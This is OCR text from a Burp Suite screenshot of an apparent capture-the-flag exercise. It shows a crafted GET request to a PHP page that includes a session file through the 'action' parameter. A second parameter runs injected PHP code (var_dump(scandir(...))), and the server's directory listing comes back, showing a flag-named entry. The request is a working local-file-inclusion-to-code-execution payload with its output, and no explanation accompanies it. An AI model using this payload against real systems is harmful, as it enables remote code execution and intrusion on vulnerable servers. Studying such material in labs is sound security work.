 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://47.102.118.76:9991 ?
Request
Raw Params Headers Hex
1 GET /index.bak.php?action=
/tmp/sess_g24i4pj1nnb07mjgqr8vhuk8p5&b=
var_dump(scandir(%22/%22)); HTTP/1.1
2 Host: 47.102.118.76:9991
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer:
http://47.102.118.76:9991/index.bak.php?action=/
tmp/sess_g24i4pj1nnb07mjgqr8vhuk8p5&b=var_dump(s
candir(%22/flag%22));
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: PHPSESSID=g24i4pj1nnb07mjgqr8vhuk8p5
11 Connection: close
12
13
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
18 [2]=>
19 string(10) ".dockerenv"
20 [3]=>
21 string(10) "FIag_!S_it"
22 [4]=>
23 string(3) "bin"
24 [5]=>
25 string(4) "boot"
26 [6]=>
27 string(3) "dev"
28 [7]=>
29 string(3) "etc"
30 [8]=>
31 string(4) "home"
32 [9]=>
33 string(3) "lib"
34 [10]=>
35 string(5) "lib64"
36 [11]=>
37 string(5) "media"
38 [12]=>
39 string(3) "mnt"
40 [13]=>
41 string(3) "opt"
42 [14]=>
43 string(4) "proc"
44 [15]=>
45 string(4) "root"
46 [16]=>
? Search... 0 matches \n Pretty
Done
1,049 bytes | 23 millis